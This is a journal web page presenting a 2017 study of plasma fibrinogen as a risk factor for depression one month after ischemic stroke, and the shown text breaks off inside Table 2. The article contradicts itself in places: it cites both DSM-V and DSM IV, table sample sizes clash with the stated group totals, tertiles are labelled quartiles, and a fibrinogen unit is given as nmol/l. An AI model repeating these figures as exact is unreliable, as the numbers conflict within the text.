

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jneuropsychiatry.org/peer-review/plasma-fibrinogen-an-independent-risk-factor-for-post-stroke-depression-12233.html
body_size: 17793
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<!-- FAVICON -->
<link href='https://fonts.googleapis.com/css?family=Roboto:100,400,700,500,300,300italic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://www.jneuropsychiatry.org/peer-review/plasma-fibrinogen-an-independent-risk-factor-for-post-stroke-depression-12233.html">
<link rel="alternate" href="https://www.jneuropsychiatry.org/peer-review/plasma-fibrinogen-an-independent-risk-factor-for-post-stroke-depression-12233.html" hreflang="en"/>
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="googlebot" content="INDEX,FOLLOW">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
<link href="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<link href="https://www.jneuropsychiatry.org/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/animate.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/global.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/theme/red.css" rel="stylesheet" type="text/css" id="style-color"/>
<link href="https://www.jneuropsychiatry.org/assets/css/custom.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://www.jneuropsychiatry.org/assets/plugins/jquery.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108639452-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108639452-1');
</script>-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E448J008MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E448J008MJ');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.jneuropsychiatry.org/",
  "logo": "https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png"
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
<!-- End Facebook Pixel Code -->	<title>Plasma Fibrinogen: An Independent Risk Factor for Post- Stroke Depression</title>
<meta name="keywords" content="Depression, Acute stroke, Fibrinogen, Plasma, Risk factor, Post stroke, Ischemic stroke">
<meta name="description" content="Plasma Fibrinogen: An Independent Risk Factor for Post- Stroke Depression, Xiaoqian Luan, Huiping Shen, Kai Zhao,Huihua Qiu, Huijun Chen, Jincai He">
<link rel="canonical" href="https://www.jneuropsychiatry.org/peer-review/plasma-fibrinogen-an-independent-risk-factor-for-post-stroke-depression-12233.html">
<meta name="citation_publisher" content="International Journal of Clinical Skills"/>
<meta name="citation_journal_title" content="Neuropsychiatry">
<meta name="citation_title" content="Plasma Fibrinogen: An Independent Risk Factor for Post- Stroke Depression">
<meta name="citation_author" content="Xiaoqian Luan"/>
<meta name="citation_author" content="Huiping Shen"/>
<meta name="citation_author" content="Kai Zhao"/>
<meta name="citation_author" content="Huihua Qiu"/>
<meta name="citation_author" content="Huijun Chen"/>
<meta name="citation_author" content="Jincai He"/>
<meta name="citation_year" content="2017">
<meta name="citation_volume" content="7">
<meta name="citation_issue" content="6">
<meta name="citation_doi" content="10.4172/Neuropsychiatry.1000288">
<meta name="citation_issn" content="1758-2016">
<meta name="citation_publication_date" content="2017/10/31"/>
<meta name="citation_firstpage" content="832">
<meta name="citation_lastpage" content="838">
<meta name="citation_abstract" content="Abstract 

Background: Post-stroke depression (PSD) is a disease with high incidence in stroke patients. It is reported that about one third of stroke patients may develop depression after stroke. Elevated levels of plasma fibrinogen are found in stroke patients. Our study aims to find out whether there is a relationship between plasma fibrinogen level and PSD.

Methods and Findings: 406 acute ischemic stroke patients were admitted to our study. Plasma fibrinogen levels were assayed at hospital admission and measured by the method of Clauss and a Stago auto analyer with STA fibrinogen kit (Diagnostic Stago, Taverny, France). Clinical depression was diagnosed according to DSM-V criteria and a HAMD 17 score of &ge; 7 one month after the stroke.

Results: We found that 140 patients (34.5%) developed PSD, PSD group had a higher levels of plasma fibrinogen (3.73 g/l &plusmn;0.92), which was statistically different with non-PSD group (3.24 g/l &plusmn;0.73) (P&lt;0.001). Meanwhile, elevated plasma fibrinogen levels (&ge;3.69 g/l) were independently associated with PSD, which developed at one month after acute ischemic stroke (OR 3.446, 95%CI 1.839-6.456, P&lt;0.001).

Conclusions: Patients with a high level of plasma fibrinogen at admission are related to the development of PSD and may be an independent predictor for the generation of depression one month after stroke.

&nbsp; ">
<meta name="citation_fulltext_html_url" content="https://www.jneuropsychiatry.org/peer-review/plasma-fibrinogen-an-independent-risk-factor-for-post-stroke-depression-12233.html">
<meta name="citation_pdf_url" content="https://www.jneuropsychiatry.org/peer-review/plasma-fibrinogen-an-independent-risk-factor-for-post-stroke-depression.pdf">
<script type="text/javascript">
function openimage(theURL,winName,features)
{ 
	window.open(theURL,winName,features);
}
</script>
</head>
<body>
    <!--========== Recomended Conferences ==================-->
        <!--========== Recomended Conferences end==============-->    
<div class="wrapper">
  <header class="header header-fixed header-sticky"> 
  <!-- Navbar -->
  <nav class="navbar mega-menu" role="navigation">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="menu-container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span> </button>
        
        <!-- Navbar Actions -->
        <div class="navbar-actions"> 
          
          <!-- Search Classic -->
          
<!--          <div class="navbar-actions-shrink search-classic">
            <div class="search-classic-btn"> <i class="search-classic-btn-default fa fa-search"></i> <i class="search-classic-btn-active fa fa-times"></i> </div>
            <div class="search-classic-field"> 
              <form name="search_form" method="get" action="">
                <div class="input-group">
                  <input type="text" name="keyword" class="form-control search-classic-input" placeholder="Search for ..." required="required">
                  <span class="input-group-btn">
                  <input type="submit" class="btn-base-bg btn-base-sm" name="submit" value="Go">
                  </span> </div>
              </form>
            </div>
          </div>
-->          
          <!-- End Search Classic --> 
          
        </div>
        
        <!-- End Navbar Actions --> 
        
        <!-- Logo -->
        
        <div class="navbar-logo"> <a class="navbar-logo-wrap" href="https://www.jneuropsychiatry.org/" title="Neuropsychiatry"> <img class="navbar-logo-img navbar-logo-img-dark" src="https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png" alt="Open Access Journals"> </a> </div>
        
        <!-- End Logo --> 
        
      </div>
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse nav-collapse">
        <div class="menu-container">
          <ul class="nav navbar-nav">
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/" title="Home">Home</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/aims-and-scope.html" title="Aims & Scope">Aim & Scope</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/editors.html" title="Editorial Advisory Board">Editors</a> </li>
			<li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Author"> Author Guidelines <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">			  
			    <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/guidelines.html" title="Author Guidelines">Author Guidelines</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/publication-ethics.html" title="Publication Ethics">Publication Ethics</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/editorial-processing-peer-review-policy.html" title="Editorial Processing & Peer-Review Policy">Editorial Processing & Peer-Review Policy</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> Articles <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/inpress.html" title="In Press">In Press</a></li>
                <!-- <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/current-issue.html" title="Current Issue">Current Issue</a></li> -->
                                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/archive.html" title="Table of Contents">Archive</a></li>
              </ul>
            </li>
            
                      <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.jneuropsychiatry.org/citations-report.html" title="Citations">Citations</a></li>            
            
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/submitmanuscript.html" title="Submit Manuscript">Submit Manuscript</a> </li>
            
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals">Our Services<i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/advertisements.html" title="Advertisements">Advertise</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/membership-program.html" title="Membership Program">Membership Program</a></li>
              </ul>
            </li>
            
          </ul>
        </div>

      </div>
      <!-- End Navbar Collapse --> 
    </div>
    <!--// End Container--> 
    
  </nav>
  <!-- Navbar --> 
</header>
<!--========== BREADCRUMBS V5 ==========-->

<style>
/**====================
      Reachus
===================**/
#feedback {
  color: #fff;
  position: fixed;
  top: 12%;
  right: 0;
  z-index: 2;
  border-top-left-radius: 5rem!important;
  border-bottom-left-radius: 5rem!important;
  padding: .5rem 1rem;
}

.bg-white #feedback {
  top: 7.16rem;
  right: 7.2rem;
}

#feedback div {
  background: #2158b3;
}

.phonering-alo-ph-circle, .reach-us {
  width: 120%;
  height: 120%;
  top: -.5rem;
  left: -2rem;
  position: absolute;
  -webkit-animation: reach-us-anim 1.2s infinite ease-in-out;
  animation: reach-us-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  z-index: -1
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
  -webkit-animation: reach-us-anim 2.2s infinite ease-in-out !important;
  animation: reach-us-anim 2.2s infinite ease-in-out !important
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    -webkit-opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    -webkit-opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: .1
  }
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

	.breadcrumbs-v5 {

	  position: relative;

	  z-index: 1;

	  background: url(/assets/img/neuropsychiatry-banner.jpg) no-repeat;

	  background-size: cover;

	  background-position: 40% 30%;

	  padding: 10px 0 10px;

	  text-align:center;

	}
  .cu_imgclass{
    margin-top: 30px;
    width: 100%;
  }

	.breadcrumbs-v5 .breadcrumbs-v5-title {

		font-size: 45px;

	}

</style>
       <div>

</div>

<!--================Manuscript Sub=================-->
<div class="container">
	<div class="media alert alert-info mt-3">
		<div class="media-body">
			<i class="fas fa-hand-point-right fa-2x align-self-center mr-3 animated infinite bounce slow blue-500"></i> All submissions of the EM system will be redirected to <strong>Online Manuscript Submission System</strong>. Authors are requested to submit articles directly to <a href="https://www.scholarscentral.org/submissions/neuropsychiatry.html" target="_blank" class="text-warning"><strong>Online Manuscript Submission System</strong></a> of respective journal.
		</div>
	</div>
</div>
<!--==============Manuscript Sub================-->
<div class="bg-color-sky-light"> 
  <!--========== PAGE CONTENT ==========-->
  <div class="content container">
    <div class="row">
      <div class="col-md-12 md-margin-b-50">

      <div class="col-xs-12 col-sm-9">
          <!-- Blog Grid -->
        <article class="blog-grid">
            <!-- Blog Grid Content -->
            <div class="blog-grid-content">
                    <div class="row">
                        <div class="col-xs-12 col-sm-6">
                        <h1 class="text-muted" id="h1-cls"> Research Article - Neuropsychiatry (2017)  Volume 7,  Issue 6 </h1>
                        </div>

                      <div class="col-xs-12 col-sm-6">
                          <ul class="list-inline blog-sidebar-tags pull-right" role="group" aria-label="...">
                                                    <li> <a href="https://www.jneuropsychiatry.org/peer-review/plasma-fibrinogen-an-independent-risk-factor-for-post-stroke-depression.pdf" title="View PDF" class="radius-50"><i class="fa fa-file-text-o" aria-hidden="true"></i> View PDF</a> </li>
                          <li> <a href="https://www.jneuropsychiatry.org/pdfdownload.php?download=peer-review/plasma-fibrinogen-an-independent-risk-factor-for-post-stroke-depression.pdf&aid=12233" title="Download PDF" class="radius-50"><i class="fa fa-file-pdf-o" aria-hidden="true"></i> Download PDF</a> </li>
                                                    </ul>
                      </div>

                    </div>

                <h2 class="color-base">Plasma Fibrinogen: An Independent Risk Factor for Post- Stroke Depression</h2>
                                  
                  <div class="post-author">
<p><strong>Xiaoqian Luan<sup><a href="#a1">#</a></sup>, Huiping Shen<sup><a href="#a1">#</a></sup>, Kai Zhao, Huihua Qiu, Huijun Chen and Jincai He<sup><a href="#corr">*</a></sup></strong> <br />
Department of Neurology, The First Affiliated Hospital of Wenzhou Medical University, Wenzhou 325000, China<br />
<sup>#<a name="a1" id="a1"></a></sup>These authors contributed equally to this work</p>
</div>
<dl class="dl-horizontal">
    <dt>Corresponding Author:</dt>
    <dd>Jincai He<a name="corr" id="corr"></a> <br />
    Department of Neurology, The First Affiliated Hospital of Wenzhou Medical University, Wenzhou, 325000, Zhejiang Province, China <strong><br />
    Tel: </strong>+86 0577 55579363 <strong><br />
    Fax:</strong> +86 0577 55579363<br />
    </dd>
</dl>                                    <h3>Abstract</h3>
                  <p><strong>Abstract </strong></p>

<p><strong>Background:</strong> Post-stroke depression (PSD) is a disease with high incidence in stroke patients. It is reported that about one third of stroke patients may develop depression after stroke. Elevated levels of plasma fibrinogen are found in stroke patients. Our study aims to find out whether there is a relationship between plasma fibrinogen level and PSD.</p>

<p><strong>Methods and Findings: </strong>406 acute ischemic stroke patients were admitted to our study. Plasma fibrinogen levels were assayed at hospital admission and measured by the method of Clauss and a Stago auto analyer with STA fibrinogen kit (Diagnostic Stago, Taverny, France). Clinical depression was diagnosed according to DSM-V criteria and a HAMD 17 score of &ge; 7 one month after the stroke.</p>

<p><strong>Results:</strong> We found that 140 patients (34.5%) developed PSD, PSD group had a higher levels of plasma fibrinogen (3.73 g/l &plusmn;0.92), which was statistically different with non-PSD group (3.24 g/l &plusmn;0.73) (P&lt;0.001). Meanwhile, elevated plasma fibrinogen levels (&ge;3.69 g/l) were independently associated with PSD, which developed at one month after acute ischemic stroke (OR 3.446, 95%CI 1.839-6.456, P&lt;0.001).</p>

<p><strong>Conclusions:</strong> Patients with a high level of plasma fibrinogen at admission are related to the development of PSD and may be an independent predictor for the generation of depression one month after stroke.</p>

<p>&nbsp;</p>                                     <h3>Keywords</h3>
<p>Depression, Acute stroke, Fibrinogen, Plasma, Risk factor, Post stroke, Ischemic stroke</p>
<h3>Introduction</h3>
<p>Depression is a very common mental symptom in stroke patients. It is reported that about one third of the stroke patients will suffer from poststroke depression [<a href="#1" title="1">1</a>-<a href="#3" title="3">3</a>]. Post-stroke depression not only leads to poor functional outcome, but also increases mortality [<a href="#4" title="4">4</a>]. Furthermore, patients with post-stroke depression are more likely to reduce the quality of life and heavy the burden of a family [<a href="#5" title="5">5</a>-<a href="#7" title="7">7</a>]. With its high incidence and adverse event rates, it needs more attention. However, the mechanisms of the disease are still complicated and unknown.</p>
<p>Fibrinogen is an important blood coagulation factor and inflammatory factor. Previous studies have shown that fibrinogen levels are strongly associated with the risk of stroke [<a href="#8" title="8">8</a>]. Higher clot burden is related to more severe stroke symptoms and poor outcome [<a href="#8" title="8">8</a>,<a href="#9" title="9">9</a>]. High levels of fibrinogen may result in psychological distress. Marie et al conducted a study including 73367 individuals from the general population and found a positive association between fibrinogen and depression [<a href="#10" title="10">10</a>]. However, some studies found controversial conclusions [<a href="#11" title="11">11</a>].</p>
<p>High fibrinogen level is associated with increased risks of not accomplishing, of giving up, of self-reported antidepressant medication, of prescription antidepressant medication, and of hospitalization with depression [<a href="#12" title="12">12</a>]. However, whether increased level of fibrinogen is associated with post-stroke depression is still unknown. Accordingly, we focus on patients with poststroke depression to discover the relationship.</p>
<h3>Methods</h3>
<p><strong>&#9642; Subjects</strong></p>
<p>406 patients with acute ischemic stroke from the First Affiliated Hospital of Wenzhou Medical University&rsquo;s Stroke Unit between January 2013 and June 2015 were admitted to our study. The study was approved by the hospital&rsquo;s Medical Ethics Committee and patients or their relatives signed the informed consent. The inclusion criteria were as follows: (1) age 18&ndash; 80 years; (2) acute stroke occurring within 7 days before admission; (3) voluntary signature of informed consent. The exclusion were as follows: (1) people with inflammatory disorders, as Fibrinogen is one of the acute phase reactants; (2) patients with a history of depression (clinical diagnosis or previous treatment) or other psychiatric disorders; (3) patients with severe aphasia or dysarthria that can&rsquo;t complete the evaluation; (4) patients with a history of any central nervous system diseases such as dementia, Parkinson&rsquo;s disease or tumour; (5) patients with a history of hematological system disease, such as coagulation disorders. The flowchart of filtered patients was shown in <strong>Figure 1</strong>.</p>
<div class="well well-sm">
  <div class="row">
    <div class="col-xs-12 col-md-2"><a onclick="openimage('https://www.jneuropsychiatry.org/articles-images/neuropsychiatry-Recruitment-Profile-7-6-288-g001.png','','scrollbars=yes,resizable=yes,width=500,height=330')" class="thumbnail"><img src="https://www.jneuropsychiatry.org/articles-images/neuropsychiatry-Recruitment-Profile-7-6-288-g001.png" class="img-responsive" alt="neuropsychiatry-Recruitment-Profile" title="neuropsychiatry-Recruitment-Profile" /></a></div>
    <div class="col-xs-12 col-md-10">
      <p><strong>Figure 1:</strong> Study Recruitment Profile.</p>
    </div>
  </div>
</div>
<p><strong>&#9642; Clinical Measures</strong></p>
<p>Depressive symptoms were evaluated one month after stroke. All patients were screened using the 17-item Hamilton Depression Scale by doctors holding professional qualifications who were blind to Laboratory results. Patients with a Hamilton Depression Scale score of &ge;7 were given the diagnosis of PSD according to DSM IV.</p>
<p>Stroke severity was assessed by experienced neurologists using the National Institutes of Health Stroke Scale (NIHSS) at admission. Functional outcome was assessed by the Barthel Index (BI) and the modified Rankin Scale (mRS) at one month follow-up.</p>
<p><strong>&#9642; Fibrinogen Measurements</strong></p>
<p>The blood samples were analysed as soon as possible in an independent laboratory blinded to clinical and nervous system data in the First Affiliated Hospital of Wenzhou Medical University. We obtained blood samples from antecubual vein and placed them in plastic tubes which contain 3.8% trisodium citrate or ethylenediaminetetraacetic acid (EDTA)&middot;K2 anticoagulant. Blood was centrifuged at 4&deg;C at 2,500 &times; g for 15 min. Our study complied by the principle from Declaration of Helsinki. FIB was measured by a STAGO Coagulation analyzer (Diagnostica Stago, Asni&egrave;res, France). The STA<sup>&reg;</sup>-fibrinogen kit (Diagnostica Stago) is intended for use with STA-R<sup>&reg;</sup>analyzers for the quantitative determination of FIB levels in plasma using the clotting method of Clauss.</p>
<h3>Statistical analysis</h3>
<p>For categorical variables, the results were indicated as percentages. For continuous variables, it depends on their normal distribution by mean standard deviation (SD) or median (interquartile range, IQR). We used the Chisquared test for proportions and used the Student t test and analysis of variance (ANOVA) to analysis statistics. Plasma fibrinogen levels were divided into tertiles (&le; 2.97g/l, 2.99 &ndash; 3.68 g/l, &ge; 3.69 g/l). We recorded the number of patients in each tertiles. The influence of plasma fibrinogen level on PSD was estimated by binary logistic regression analysis. In the meanwhile, the results were indicated as adjusted odds ratios (ORs) (95% confidence intervals, CIs). All statistical analysis was used SPSS for Windows, version 17.0 (SPSS Inc., Chicago, IL). Statistical significance was identified as P &lt; 0.05.</p>
<h3>Results</h3>
<p><strong>&#9642; Demographics and symptoms</strong></p>
<p>Among the 406 patients with acute ischemic stroke, 140 patients develop depression symptoms, at the percentage of 34.5%. In the depression group, about 58.27% were male patients, while in the non-depression group, male patients accounting for 68.54% (<em>P</em>=0.037). The patients didn&rsquo;t have significant differences in BMI, educational years and income. There is no significant difference of their vascular risk factors and lesion location in two groups. Furthermore, NIHSS score, BI score, mRS score are statistically significant between depression group and nondepression group (<strong>Table 1</strong>), the same as the past studies [<a href="#13" title="13">13</a>,<a href="#14" title="14">14</a>].</p>
<div class="table-responsive">
  <table class="table table-bordered">
    <thead>
      <tr>
        <th>Clinical    characteristics</th>
        <th>Depression (140)</th>
        <th>Non-Depression (266)</th>
        <th>p</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td>Demographics</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td>Age    (years), Mean &plusmn; SD</td>
        <td>62.43    &plusmn; 11.36</td>
        <td>62.52    &plusmn;10.02</td>
        <td>0.846</td>
      </tr>
      <tr>
        <td>Gender (male/female)</td>
        <td>81/58</td>
        <td>183/84</td>
        <td>0.037*</td>
      </tr>
      <tr>
        <td>BMI    (kg/m2)</td>
        <td>24.33    &plusmn; 4.28</td>
        <td>24.57    &plusmn;7.81</td>
        <td>0.646</td>
      </tr>
      <tr>
        <td>Educational    years, Mean &plusmn; SD</td>
        <td>3.99    &plusmn; 3.55</td>
        <td>4.74&plusmn; 5.70</td>
        <td>0.169</td>
      </tr>
      <tr>
        <td>Income,    Mean &plusmn; SD</td>
        <td>2.38    &plusmn; 1.15</td>
        <td>2.45&plusmn; 1.16</td>
        <td>0.581</td>
      </tr>
      <tr>
        <td>Vascular    risk factors</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td>History    of hypertension</td>
        <td>93</td>
        <td>203</td>
        <td>0.925</td>
      </tr>
      <tr>
        <td>History    of diabetes</td>
        <td>33</td>
        <td>61</td>
        <td>0.460</td>
      </tr>
      <tr>
        <td>History    of hyperlipidaemia</td>
        <td>16</td>
        <td>22</td>
        <td>0.164</td>
      </tr>
      <tr>
        <td>CAD</td>
        <td>8</td>
        <td>22</td>
        <td>0.506</td>
      </tr>
      <tr>
        <td>Current    smoking</td>
        <td>36</td>
        <td>89</td>
        <td>0.695</td>
      </tr>
      <tr>
        <td>Current    drinking</td>
        <td>34</td>
        <td>116</td>
        <td>0.071</td>
      </tr>
      <tr>
        <td>History    of stroke</td>
        <td>16</td>
        <td>25</td>
        <td>0.314</td>
      </tr>
      <tr>
        <td>Lesion location</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td>Frontal lobe</td>
        <td>40(18.1)</td>
        <td>13(16.7)</td>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td>Parietal lobe</td>
        <td>25(11.3)</td>
        <td>10(12.8)</td>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td>Temporal lobe</td>
        <td>18(8.1)</td>
        <td>8(10.3)</td>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td>Occipital lobe</td>
        <td>21(9.5)</td>
        <td>7(9.0)</td>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td>Basal ganglia</td>
        <td>68 (30.8)</td>
        <td>22(28.2)</td>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td>Brainstem</td>
        <td>22(10.0)</td>
        <td>9(11.5)</td>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td>Cerebellum</td>
        <td>19(8.6)</td>
        <td>6(7.7)</td>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td>Other</td>
        <td>8(3.6)</td>
        <td>3(3.8)</td>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td>Neuropsychological    function</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td>NIHSS score, median (IQR)</td>
        <td>2 (1-3)</td>
        <td>1 (1-2)</td>
        <td>&#65308;0.001*</td>
      </tr>
      <tr>
        <td>BI score, median (IQR)</td>
        <td>95(80-100)</td>
        <td>100(95-100)</td>
        <td>&#65308;0.001*</td>
      </tr>
      <tr>
        <td>mRS score, median (IQR)</td>
        <td>2(1-3)</td>
        <td>1(1-2)</td>
        <td>&#65308;0.001*</td>
      </tr>
      <tr>
        <td>WBC</td>
        <td>7.11 &plusmn;1.89</td>
        <td>6.70&plusmn;1.92</td>
        <td>0.033*</td>
      </tr>
      <tr>
        <td>HSCRP</td>
        <td>9.15 &plusmn;17.76</td>
        <td>5.25 &plusmn;12.74</td>
        <td>0.024*</td>
      </tr>
      <tr>
        <td>FIB (nmol/l), mean SD</td>
        <td>3.73&plusmn;0.92</td>
        <td>3.24&plusmn;0.73</td>
        <td>&#65308;0.001*</td>
      </tr>
    </tbody>
  </table>
</div>
<div class="alert alert-warning" role="alert">Continuous    variables are expressed as the mean &plusmn; standard    deviation (SD) or the median (interquartile range). Categorical values are    given as frequencies (percentages). <br />
  The <em>P</em> values reflect comparisons between PSD group and non-PSD group.</div>
<p><strong>Table 1:</strong> Clinical and Demographic Characteristics of the Samples under Study.</p>
<p><strong>&#9642; Laboratory index of depression and non-depression patients</strong></p>
<p>Of the 140 post-stroke depression patients, the mean of WBC level was 7.11*10<sup>9</sup>/L &plusmn; 1.89, while the non-depression group was 6.70*10<sup>9</sup>/L &plusmn; 1.92, the difference was statistically significant (P=0.033). Furthermore, the result of hsCRP level was higher in depression patients than non-depression patients (9.15mg/l &plusmn; 17.76 vs. 5.25mg/l &plusmn; 12.74). Plasm fibrinogen level was significantly higher in PSD patients compared to non-PSD patients (3.73 g/l &plusmn; 0.92 <em>vs</em>. 3.24 g/l &plusmn; 0.73).</p>
<p><strong>&#9642; Predictors of the development of depression</strong></p>
<p>We observed significant differences between the depression patients and non-depression patients in the plasm fibrinogen levels tertiles of patients (P&lt;0.001) (<strong>Table 2</strong> and <strong>3</strong>). The distribution of patients in the highest tertile (&ge;3.69 g/l) was significantly higher in the depression patients (<em>p</em>&lt;0.001). With all patients taken as a whole, PSD occurrence taken as a dependent variable and tertile 1 and tertile 3 taken as the reference used for FIB levels in the logistic analysis, FIB levels (&ge;3.69g/l) were independently associated with the development of PSD (OR 3.446, 95%CI 1.839-6.456, <em>P</em>&lt;0.001). However, other factors have no significantly independent association with depression.</p>
<div class="table-responsive">
  <table class="table table-bordered">
    <thead>
      <tr>
        <th>&nbsp;</th>
        <th>PSD patients (n=78)</th>
        <th>Non-PSD patient (n=221)</th>
        <th>P value</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td>FIB, n(% of total population)</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&lt;0.001</td>
      </tr>
      <tr>
        <td>Quartile 1</td>
        <td>63(45.0%)</td>
        <td>65(24.4%)</td>
        <td>&lt;0.001</td>
      </tr>
      <tr>
        <td>Quartile 2</td>
        <td>46(32.9%)</td>
        <td>92(34.6%)</td>
        <td>0.727</td>
      </tr>
